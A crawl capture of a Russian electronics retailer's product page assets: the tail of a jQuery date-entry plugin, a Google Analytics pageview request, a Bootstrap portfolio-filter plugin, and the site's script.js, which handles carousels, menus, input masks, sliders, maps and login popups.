inst.options.initialField==='number'){inst._field=Math.max(0,Math.min(inst._lastField,inst.options.initialField));postProcess();}else{setTimeout(function(){inst._field=plugin._getSelection(inst,inst.elem[0],event);postProcess();},0);}},_extractDate:function(value,inst){if(!value){return null;}var values=value.split(new RegExp('[\\'+inst.options.dateFormat.substring(3).split('').join('\\')+']'));var year=0;var month=0;var day=0;var seen=[false,false,false];for(var i=0;i<=inst._lastField;i++){var num=parseInt(values[i],10);num=(isNaN(num)?0:num);var field=inst.options.dateFormat.charAt(i);switch(field){case'y':year=num;seen[0]=true;break;case'Y':year=(num%100)+(new Date().getFullYear()-new Date().getFullYear()%100);seen[0]=true;break;case'm':case'M':month=num;seen[1]=true;break;case'n':case'N':month=$.inArray(values[i],inst.options[field==='N'?'monthNames':'monthNamesShort'])+1;seen[1]=true;break;case'w':case'W':if(inst.options.dateFormat.charAt(3)===' '){values.splice(i,1);num=parseInt(values[i],10);}else{num=parseInt(values[i].replace(/^.* /,''),10);}num=(isNaN(num)?0:num);case'd':case'D':day=num;seen[2]=true;break;}}year=seen[0]?year:2015;month=seen[1]?month:12;day=seen[2]?day:31;return(year&&month&&day?new Date(year,month-1,day,12):null);},_showDate:function(inst){this._setValue(inst,this._formatDate(inst,inst.options.dateFormat));this._showField(inst);},_formatDate:function(inst,format){var currentDate='';for(var i=0;i<=inst._lastField;i++){currentDate+=(i===0?'':format.charAt(3));var field=format.charAt(i);switch(field){case'y':currentDate+=this._formatNumber(inst._selectedYear);break;case'Y':currentDate+=this._formatNumber(inst._selectedYear%100);break;case'm':currentDate+=this._formatNumber(inst._selectedMonth+1);break;case'M':currentDate+=(inst._selectedMonth+1);break;case'n':case'N':currentDate+=inst.options[field==='N'?'monthNames':'monthNamesShort'][inst._selectedMonth];break;case'd':currentDate+=this._formatNumber(inst._selectedDay);break;case'D':currentDate+=inst._selectedDay;break;case'w':case'W':currentDate+=inst.options[field==='W'?'dayNames':'dayNamesShort'][new Date(inst._selectedYear,inst._selectedMonth,inst._selectedDay,12).getDay()]+' '+this._formatNumber(inst._selectedDay);break;}}return currentDate;},_showField:function(inst){var input=inst.elem[0];if(inst.elem.is(':hidden')||plugin._lastInput!==input){return;}var start=0;for(var i=0;i<inst._field;i++){start+=this._fieldLength(inst,i,inst.options.dateFormat)+1;}var end=start+this._fieldLength(inst,i,inst.options.dateFormat);if(input.setSelectionRange){input.setSelectionRange(start,end);}else if(input.createTextRange){var range=input.createTextRange();range.moveStart('character',start);range.moveEnd('character',end-inst.elem.val().length);range.select();}if(!input.disabled){input.focus();}},_fieldLength:function(inst,field,dateFormat){field=dateFormat.charAt(field);switch(field){case'y':return 4;case'M':return(inst._selectedMonth<9?1:2);case'n':case'N':return inst.options[field==='N'?'monthNames':'monthNamesShort']
[inst._selectedMonth].length;case'w':case'W':return inst.options[field==='W'?'dayNames':'dayNamesShort']
[new Date(inst._selectedYear,inst._selectedMonth,inst._selectedDay,12).getDay()].length+3;case'D':return(inst._selectedDay<10?1:2);default:return 2;}},_formatNumber:function(value){return(value<10?'0':'')+value;},_setValue:function(inst,value){if(value!==inst.elem.val()){if(inst.options.altField){$(inst.options.altField).val(!value?'':this._formatDate(inst,inst.options.altFormat||inst.options.dateFormat));}inst.elem.val(value).trigger('change');}},_changeField:function(inst,offset,moveOut){var atFirstLast=(inst.elem.val()===''||inst._field===(offset===-1?0:inst._lastField));if(!atFirstLast){inst._field+=offset;}this._showField(inst);inst._lastChr='';return(atFirstLast&&moveOut);},_adjustField:function(inst,offset){if(inst.elem.val()===''){offset=0;}var field=inst.options.dateFormat.charAt(inst._field);var year=inst._selectedYear+(field.match(/y/i)?offset:0);var month=inst._selectedMonth+(field.match(/m|n/i)?offset:0);var day=(field.match(/d|w/i)?inst._selectedDay+offset:Math.min(inst._selectedDay,this._getDaysInMonth(year,month)));this._setDate(inst,new Date(year,month,day,12));},_getDaysInMonth:function(year,month){return new Date(year,month+1,0,12).getDate();},_setDate:function(inst,date){date=this._normaliseDate(this._determineDate(date||inst.options.defaultDate,inst)||new Date());var minDate=this._normaliseDate(this._determineDate(inst.options.minDate,inst));var maxDate=this._normaliseDate(this._determineDate(inst.options.maxDate,inst));date=(minDate&&date<minDate?minDate:(maxDate&&date>maxDate?maxDate:date));inst._selectedYear=date.getFullYear();inst._selectedMonth=date.getMonth();inst._selectedDay=date.getDate();this._showDate(inst);},_determineDate:function(setting,inst){var offsetNumeric=function(offset){var date=plugin._normaliseDate(new Date());date.setDate(date.getDate()+offset);return date;};var offsetString=function(offset){var date=plugin._extractDate(offset,inst);if(date){return date;}offset=offset.toLowerCase();date=plugin._normaliseDate(new Date());var year=date.getFullYear();var month=date.getMonth();var day=date.getDate();var pattern=/([+-]?[0-9]+)\s*(d|w|m|y)?/g;var matches=pattern.exec(offset);while(matches){switch(matches[2]||'d'){case'd':day+=parseInt(matches[1],10);break;case'w':day+=parseInt(matches[1],10)*7;break;case'm':month+=parseInt(matches[1],10);break;case'y':year+=parseInt(matches[1],10);break;}matches=pattern.exec(offset);}return new Date(year,month,day,12);};return(setting?(typeof setting==='string'?offsetString(setting):(typeof setting==='number'?offsetNumeric(setting):setting)):null);},_normaliseDate:function(date){if(date){date.setHours(12,0,0,0);}return date;}});var plugin=$.dateEntry;})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=585812106&t=pageview&_s=1&dl=https%3A%2F%2Favcentre.ru%2Fproducts%2Fht-a7000%2F&ul=en-us%40posix&dt=%D0%A1%D0%B0%D1%83%D0%BD%D0%B4%D0%B1%D0%B0%D1%80%20HT-A7000%C2%A0%7C%207.1.2-%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%C2%A0%7C%20Dolby%20Atmos%20%7C%20Sony%20Centre&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1354656465&gjid=2077775798&cid=2067360882.1769008311&tid=UA-218201054-1&_gid=489068813.1769008311&_r=1&_slc=1&gtm=45He61g1n81N6KLM7Wv858136751za200zd858136751&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495938~115938466~115938469~117041587&z=1278897031
body_size: -827
content:
2,cG-N4JT1280YN

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/bootstrap-portfilter.js
body_size: 1108
content:
/* ============================================================
 * bootstrap-portfilter.js for Bootstrap v2.3.1
 * https://github.com/geedmo/portfilter
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================
 * 
 * jQuery (Very) Lightweight Portfolio Filter for Bootstrap
 * 
 * Author: Geedmo (http://geedmo.com)
 * Version: 1.0
 * Usage:
 *   For handlers
 * 	   <tag data-toggle="portfilter" data-target="targetname">...
 *   For items
 * 	   <tag data-tag="targetname">...
 * ============================================================ */

!function ($) {

  "use strict"; // jshint ;_;
	
  var pluginName = 'portfilter';

 /* PUBLIC CLASS DEFINITION
  * ============================== */

  var PortFilter = function (element) {
    
    this.$element = $(element)
    this.stuff 	  = $('[data-tag]');
    this.target   = this.$element.data('target') || '';

  }

  PortFilter.prototype.filter = function (params) {
    var items = [],
    	target = this.target;
    this.stuff
        .fadeOut(0).removeClass('active').promise().done(function(){
            $(this).each(function(){
                if($(this).data('tag') == target || target == 'all') 
                    items.push(this);
            });
            $(items).show();
            $(items).not(':hidden').last().addClass('active').show();
        });  
  }


 /* PLUGIN DEFINITION
  * ======================== */

  var old = $.fn[pluginName]

  $.fn[pluginName] = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data(pluginName);
      
      if(!data) $this.data(pluginName, (data = new PortFilter(this)))
      
      if (option == 'filter') data.filter()
    })
  }
  
  // DEFAULTS
  $.fn[pluginName].defaults = {}
  
  // CONSTRUCTOR CONVENTION 
  $.fn[pluginName].Constructor = PortFilter;


 /* PORTFILTER NO CONFLICT
  * ================== */

  $.fn[pluginName].noConflict = function () {
    $.fn[pluginName] = old
    return this
  }

 /* PORTFILTER DATA-API
  * =============== */

  $(document).on('click.portfilter.data-api', '[data-toggle^=portfilter]', function (e) {
		$(this).portfilter('filter')
  })

}(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/script.js
body_size: 4284
content:
$(document).ready(function(){
	
	  //$("#FIELD_PERSONAL_MOBILE").mask("+7(999)9999999");
	  
  mobileTablet();
	basket();
  profile();
	more();
  carouselMega();
	backgroundHome();

  extraCarouselMobile();
  footerCarouselMobile();
  animationHome();
  backgroundCarousel();
  phoneMask();
  dateInsert();
  newsArticleLR();
  cssIE();
  rangeSliderPrice();
  rangeSliderScreen();
  filterList();
  comparisonClick();
  contactsPoint();
  googleMap();
  googleMapClk();
  contactsActive();
  catalogProductPoint();
  plusMinusItem();
  catalogAboutImage();
  catalogAboutBlock();
  catalogAboutBlockCopy();
  popupOpenRegistration();
  setEqualHeight($("#news_carousel > .news_list"));

});

window.onload = function(){ 
  backgroundHome();
  animationHome();
  mobileTablet();
  extraCarouselMobile();
  footerCarouselMobile();
  carouselMega();
  newsArticleLR();
  catalogAboutBlock();
  catalogAboutBlockCopy(); 
    menuMobile();
  menuDropMobile();
    cityVisible(); 
	if(screen.width<1000)
	{
		$.LoadingOverlay("show");
		setTimeout(function() { $.LoadingOverlay("hide"); }, 1500);
	}  
};

window.onresize = function(){ 
  mobileTablet();
  extraCarouselMobile();
  footerCarouselMobile();
  carouselMega();
  newsArticleLR();
  catalogAboutBlock();
  catalogAboutBlockCopy();
  googleMap();
  contactsActive();
  setEqualHeight($("#news_carousel > .news_list"));
};

function cssIE(){
if(/*@cc_on!@*/false){document.documentElement.className+=' ie10';}
};

function mobileTablet(){
  $("html").removeClass("mobile");
  $("html").removeClass("tablet");
  if ($("header").outerWidth(true) <= 480) {
    $("html").addClass("mobile");
  }
    else{
      if ($("header").outerWidth(true) <= 1000) {
        $("html").addClass("tablet");
    };
  };
};

function basket(){
	$(".basket").click(function (){
		$('.basket_item, .korz_over .fa-angle-down, .korz_over').toggleClass("open");
    $('.personal, .personal_over').toggleClass("close");
	});
};

function profile(){
  $(".personal_over").click(function (){
    $('.personal_over, .personal_over_out, .pers_close').toggleClass("open");
    $('.pers_open').toggleClass("close");
  });
};

function more(){
	$(".extra_more p").click(function (){
		$('.extra_item_list.close').toggleClass("open");
		$('.extra_more p').toggleClass("close");
	});
};


function carouselMega(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-block_new");
  if (checkWidth < 1){
    $(".block_new .new").addClass("hidden");
    $(".carousel_mobile").addClass("open");

  }
  else if (checkWidth > 1) {
    $(".block_new .new").removeClass("hidden");
    $(".carousel_mobile").removeClass("open");
    owlC.owlCarousel({
      items:2,
      margin: 20,
      nav: true,
      smartSpeed: 450,
      loop: true,
      dots: false,
      mouseDrag: false,
      responsive:{ 
        0:{ items:1 },
        900:{ items:1 },
        1200:{ items:2 }
      }
    });
  }
}




/*function backgroundHome() {
  pic = new Image();
  pic.src="background/back2.jpg";
  pic2 = new Image();
  pic2.src="background/back3.jpg";
  pic3 = new Image();
  pic3.src="background/back4.jpg";
  pic4 = new Image();
  pic4.src="background/back5.jpg";
  pic5 = new Image();
  pic5.src="background/back6.jpg";
  pic6 = new Image();
  pic6.src="background/back7.jpg";
  pic7 = new Image();
  pic7.src="background/back8.jpg";
  pic8 = new Image();
  pic8.src="background/back9.jpg";
  pic9 = new Image();
  pic9.src="background/back10.jpg";
  pic10 = new Image();
  pic10.src="background/back11.jpg";
  var path = "background/back",
      header = $('.image_back'),
      i = 0,
      maxi = 11;
    $('.background_pos').mousewheel(function(event) {
      var deltaY = event.deltaY; 
      if (deltaY < 0 && i < maxi) {
        i -= deltaY;
        $(header).attr('src', path + i + ".jpg");
        $(function(){
          if (i > 0) {
            $('.background_scroll').addClass("close");
            setTimeout(function(){
              $('.background_text1').addClass("open");
            }, 500);
            setTimeout(function(){
              $('.background_button1').addClass("open");
            }, 700);
            setTimeout(function(){
              $('.background_text_bot1').addClass("open");
            }, 900);
            $('.owl-nav').addClass("open");

            if (i > 11) {
              $(header).attr('src', "background/back11.jpg");
            };
          };
        });
        event.preventDefault();
        event.stopPropagation();
        return false;
      }
    });
}; */

function backgroundHome() {
  i = 0,
  maxi = 5;
	$('.owl-nav').addClass("open");
  $('.background_pos').mousewheel(function(event) {
    var deltaY = event.deltaY; 
    if (deltaY < 0 && i < maxi) {
      i -= deltaY;
      $(function(){
        if (i > 0) {
          $('.background_scroll').addClass("close");
          $('.background_hands').animate({bottom: "0%"},0);
          setTimeout(function(){
            $('.image_dust').addClass("open");
          }, 1500);
          setTimeout(function(){
            $('.shadow').addClass("open");
          }, 2500);
          setTimeout(function(){
            $('.shadow').removeClass("open");
            $('.shadow').removeClass("shadow");
          }, 8000);

            if (i > 3) {
              setTimeout(function(){
                $('.background_text1').addClass("open");
              }, 500);
              setTimeout(function(){
                $('.background_button1').addClass("open");
              }, 700);
              setTimeout(function(){
                $('.background_text_bot1').addClass("open");
              }, 900);
              $('.owl-nav').addClass("open");
            }};
      });
      event.preventDefault();
      event.stopPropagation();
      return false;
    }
  });
}; 

function menuMobile(){
var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
    showLeft = document.getElementById( 'showLeft' ),
    body = document.body;

  showLeft.onclick = function() {
    classie.toggle( this, 'active' );
    classie.toggle( menuLeft, 'cbp-spmenu-open' );
    disableOther( 'showLeft' );
  };
    function disableOther( button ) {
      if( button !== 'showLeft' ) {
        classie.toggle( showLeft, 'disabled' );
      };
};
};

function menuDropMobile() {
  $(".menu_list_m").click(function (){
  $.LoadingOverlay("show");
    if ($('.menu_list_m').hasClass("open")) {   
      $('.menu_list_m').removeClass("open");
    }
      else {
      $(this).addClass("open");
      }
	 $.LoadingOverlay("hide");
  });
};

function extraCarouselMobile(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-extra");
  if (checkWidth > 1000){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('.extra div').hasClass('owl-stage-outer')) {
      $('#owl-carousel-extra .extra_item_list').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 999) {
    owlC.owlCarousel({
      items:2,
      margin: 20,
      nav: true,
      smartSpeed: 450,
      dots: false,
      loop: true,
      mouseDrag: false,
      responsive:{ 
        0:{ items:2 },
        800:{ items:4 }
      }
    });
  };


  
};

function footerCarouselMobile(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-footer");
  if (checkWidth > 1000){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('#owl-carousel-footer div').hasClass('owl-stage-outer')) {
      $('#owl-carousel-footer .location').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 999) {
    owlC.owlCarousel({
      items:2,
      nav: true,
      smartSpeed: 450,
      loop: true,
      dots: false,
      responsive:{ 
        0:{ items:1 },
        590:{ items:2 }
      }
    });
  };
};

/*function animationHome() {
    $('.background_hands').animate(
      {
        bottom: "0%"
      },1000
      );
    $('.background_scroll').animate(
      {
        opacity: "1"
      },600
      );
};*/

function animationHome() {
    $('.background_scroll').animate({opacity: "1"},600);
};

function backgroundCarousel(){
  if ( $('html').hasClass("desktop") ) {
    $('.background_pos .owl-carousel').owlCarousel({
    items:1,
    nav: true,
    smartSpeed: 450,
    nav: true,
    loop: true,
    mouseDrag: false,
    dots: false,
    navText:[ '&#12296;', '&#12297;' ]
    });
  }
  else 
    if ( $('html').hasClass("tablet") ) {
      $('.background_pos .owl-carousel').owlCarousel({
      items:1,
      nav: true,
      smartSpeed: 450,
      mouseDrag: false,
      loop: true,
      dots: false,
      navText:[ '&#12296;', '&#12297;' ]
      });
    }
      else 
        if ( $('html').hasClass("mobile") ) {
          $(".background_pos .owl-carousel").removeClass("owl-carousel");
        }
        else {
          $('.background_pos .owl-carousel').owlCarousel({
            items:1,
            nav: true,
            smartSpeed: 450,
            mouseDrag: false,
            loop: true,
            dots: false,
            navText:[ '&#12296;', '&#12297;' ]
          });
        };
		$('#owlc1').show();
};

function phoneMask(){
   $(".phone").mask("+7 (999) 999-9999");
   $(".time").mask("99:99");
   $(".date").mask("99/99/9999");
};

function dateInsert(){
  $(".date").dateEntry({
    dateFormat: 'dmy/'
  });
};

function newsArticleLR(){
  var Height = $("#news_article .news_art_block .image").height()/2+30;
  $('.news_art_tolist')
  .css({
    "top": Height
  })
};

function rangeSliderPrice(){
  $("#slider_id1").ionRangeSlider({
    type: 'double',
    step: '100',	
    min:  $("#price_min_v").val(),
    max: $("#price_max_v").val(),
    from: $("#price_min_v").val(),
    to: $("#price_max_v").val(),
    prettify_separator: ' ',
    hide_min_max: true,
    postfix: ' руб.',
    force_edges: true
  });
}

function rangeSliderScreen(){
  $("#slider_id2").ionRangeSlider({
    type: 'double',
    step: '1',
    min: $("#diag_min_v").val(),
    max: $("#diag_max_v").val(),
    from:$("#diag_min_v").val(),
    to:  $("#diag_max_v").val(),	
    prettify_separator: ' ',
    hide_min_max: true,
    postfix: '&#34;',
    force_edges: true
  });
$("#slider_id3").ionRangeSlider({
        type: 'double',
        step: '1',
        min: $("#age_min_v").val(),
        max: $("#age_max_v").val(),
        from: $("#age_min_v").val(),
        to: $("#age_max_v").val(),
        prettify_separator: ' ',
        hide_min_max: true,
        postfix: '+',
        force_edges: true
    });
}

function filterList() {
    $(document).ready(function(e) {
      try {
        $("body select").msDropDown();
      } catch(e) {
        alert(e.message);
        }
    });
};

function comparisonClick(){
  $(".comparison_list.first").click(function (){
    $('.comparison_list.second').removeClass('focus');
    $(this).toggleClass('focus');
    $('#comparison').removeClass('compar_focus_second');
    $('#comparison').toggleClass('compar_focus_first');
  });
  $(".comparison_list.second").click(function (){
    $('.comparison_list.first').removeClass('focus');
    $(this).toggleClass('focus');
    $('#comparison').removeClass('compar_focus_first');
    $('#comparison').toggleClass('compar_focus_second')
  });
};

function contactsPoint(){
  $(".cont_point p").click(function (){
    if ($(this).hasClass('active')){

    }
    else{
      $('.cont_point p').removeClass('active');
      $(this).addClass('active');
    };
    if ($('.cont_point p.first').hasClass('active')) {
      $('#contacts').removeClass('active_second');
$('#contacts').removeClass('active_third');
      $('#contacts').addClass('active_first');
    }
    else
if ($('.cont_point p.second').hasClass('active')) {
$('#contacts').removeClass('active_first');
$('#contacts').removeClass('active_third');
      $('#contacts').addClass('active_second');
    }
else 
if ($('.cont_point p.third').hasClass('active')) {
$('#contacts').removeClass('active_first');
$('#contacts').removeClass('active_second');
      $('#contacts').addClass('active_third');
    }
  });
};

function googleMapClk(){
  $('#contacts .sort_top span').on('click', googleMap);
}

function googleMap(){
  $('.map-canvas').each(function (index, Element) {
    var coords = $(Element).text().split(",");
    if (coords.length != 3) {
      $(this).display = "none";
      return;
    }
    var styles = [{
        featureType: "road",
        elementType: "geometry",
        stylers: [
        { visibility: "simplified" }
        ]
    }];
    var latlng = new google.maps.LatLng(parseFloat(coords[0]), parseFloat(coords[1]));
    var myOptions = {
      disableDefaultUI: true,
      scrollwheel: false,
      zoom: parseFloat(coords[2]),
      center: latlng,
      mapTypeId: google.maps.MapTypeId.ROADMAP
    };

    var image = new google.maps.MarkerImage(
      'images/marker_maps.png',      
      new google.maps.Size(46, 60),      
      new google.maps.Point(0,0),      
      new google.maps.Point(20, 70));

    var map = new google.maps.Map(Element, myOptions);

    var marker = new google.maps.Marker({
      position: latlng,
      map: map,
      icon: image
    });
    var styledMap = new google.maps.StyledMapType(styles,
      {name: "Styled Map"});

    map.mapTypes.set('map_style', styledMap);

    map.setMapTypeId('map_style');
  });
}

function contactsActive(){
  if ($("header").outerWidth() < 650) {
    $('#contacts .sort_top span:nth-of-type(1)').click();
    setTimeout(function(){
      $('#contacts .sort_top span:nth-of-type(2)').click();
    }, 100);
  }
    else{
      $('#contacts .sort_top span:nth-of-type(1)').click();
    }
  ;
};

function catalogProductPoint(){
  $(".catalog_about_point div").click(function (){
    if ($(this).hasClass('active')){
      
    }
    else{
      $('.cont_point div, .catalog_about_point div').removeClass('active');
      $(this).addClass('active');
    };
    if ($('.catalog_about_point div.first').hasClass('active')) {
      $('#catalog_about').removeClass();
      $('#catalog_about').addClass('active_first');
    }
      else if ($('.catalog_about_point div.second').hasClass('active')) {
        $('#catalog_about').removeClass();
        $('#catalog_about').addClass('active_second');
      }
        else if ($('.catalog_about_point div.third').hasClass('active')) {
          $('#catalog_about').removeClass();
          $('#catalog_about').addClass('active_third');
      }else {
        $('#catalog_about').removeClass();
          $('#catalog_about').addClass('active_fourth');
      }
          
        
  });
};

function plusMinusItem(){
  $('.quont_minus').click(function () {
    var $input = $(this).parent().find('input');
    var count = parseInt($input.val()) - 1;
    count = count < 1 ? 1 : count;
    $input.val(count);
    $input.change();
    return false;
  });
  $('.quont_plus').click(function () {
    var $input = $(this).parent().find('input');
    $input.val(parseInt($input.val()) + 1);
    $input.change();
    return false;
  });
};

function catalogAboutImage(){
  $('#catalog_about .catalog_about_main .owl-carousel').owlCarousel({
    items:1,
    stagePadding:10,
    loop:false,
    margin:250,
    smartSpeed:450,
    nav: true,
    dotData:true,
    dotsContainer: '.dotsCont'
  });
};

function catalogAboutBlock1(){
  $('#catalog_about .catalog_about_block.owl-carousel').owlCarousel({
    items:1,
    stagePadding:10,
    loop:true,
    margin:50,
    smartSpeed:450,
    nav: true,
    autoHeight: true
  });
};


function catalogAboutBlock(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#catalog_about .catalog_about_block.owl-carousel-catalog1");
  if (checkWidth > 700){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('.catalog_about_block.first div').hasClass('owl-stage-outer')) {
      $('#catalog_about .catalog_about_block.first .catalog_about_list').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 699) {
    owlC.owlCarousel({
      items:1,
      stagePadding:10,
      loop:true,
      margin:50,
      smartSpeed:450,
      nav: true
    });
  };
};

function catalogAboutBlockCopy(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#catalog_about .catalog_about_block .owl-carousel-catalog2");
  if (owlC) {
	  if (checkWidth > 700){
		  owlC.trigger('destroy.owl.carousel');
		  if ($('.catalog_about_block.third div').hasClass('owl-stage-outer')) {
			  $('#catalog_about .catalog_about_block.third .catalog_about_list').unwrap('.owl-stage-outer');
		  };
		  owlC.removeClass('owl-carousel');
	  } else if (checkWidth < 699) {
		  /*owlC.owlCarousel({
			  items:1,
			  stagePadding:10,
			  loop:true,
			  margin:50,
			  smartSpeed:450,
			  nav: true
		  });*/
	  }
  }
}

function popupOpenRegistration(){
  $('.popup_go .popup_button_registration').click(function (){
    $('.popup_login').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'none'});
    $('.popup_go .popup_registration').css({'display': 'block'});
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
  
  $('.popup_go .popup_button_aut').click(function (){
    $('.popup_go .popup_registration').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'none'});
    $('.popup_login').css({'display': 'block'});
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
   $('.popup_go .popup_forgot_pass').click(function (){
    $('.popup_login').css({'display': 'none'});
    $('.popup_go .popup_registration').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'block'});
   
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
};

function setEqualHeight(columns){
  var tallestcolumn = 0;
  columns.height('auto');
  columns.each(
    function(){
      currentHeight = $(this).height();
      if(currentHeight > tallestcolumn)
        {
        tallestcolumn = currentHeight;
        }
    }
  );
  columns.height(tallestcolumn);
};

function cityVisible(){
  $('#header .logo p, #header .location_m').click(function (){
    if ($('#top_city').hasClass('active')) {
      $('#top_city').removeClass('active');
      $('#top_city').animate({height: "0"},700);
    }
    else {
      $('#top_city').animate({height: "510px"},700);
      $('#top_city').addClass('active');
    };
  });
  $('#top_city .bg_top img, #top_city .iradio label, #showLeft, #top_city .bg_bot .border_search input.inline_b').click(function (){
    setTimeout(function(){
      $('#top_city').removeClass('active');
      $('#top_city').animate({height: "0"},700);
    }, 250);
  });
}